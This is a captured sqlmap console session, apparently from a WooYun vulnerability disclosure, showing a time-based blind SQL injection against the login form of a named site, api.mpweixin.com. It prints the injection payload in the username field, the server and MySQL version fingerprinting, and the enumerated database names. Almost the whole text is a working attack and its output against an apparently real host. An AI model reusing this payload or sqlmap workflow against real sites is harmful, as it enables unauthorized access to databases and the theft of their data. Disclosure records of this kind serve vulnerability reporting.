 C:\Windows\system32\cmd.exe
Title: MySQL > 5.0.11 AND time-based blind
Payload: username=admin') AND SLEEP(5) AND ('mfJu'='mfJu&password=admin&subm
it_btn=&do_action=account.login&__hash__=4f6ac39234a785930304e536e0453063_d12824
da5c0702548dbc34bb6ff24d85
---
[10:27:02] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.0.63
back-end DBMS: MySQL 5.0
[10:27:02] [INFO] fetching database names
[10:27:02] [INFO] the SQL query used returns 2 entries
[10:27:02] [INFO] starting 2 threads
[10:27:02] [INFO] resumed: information_schema
[10:27:02] [INFO] resumed: mpweixinapi
available databases [2]:
[*] information_schema
[*] mpweixinapi
[10:27:02] [INFO] fetched data logged to text files under 'I:\sqlmap\sqlmap\outp
ut\api.mpweixin.com'
[*] shutting down at 10:27:02
I:\sqlmap\sqlmap>_
www.wooyun.org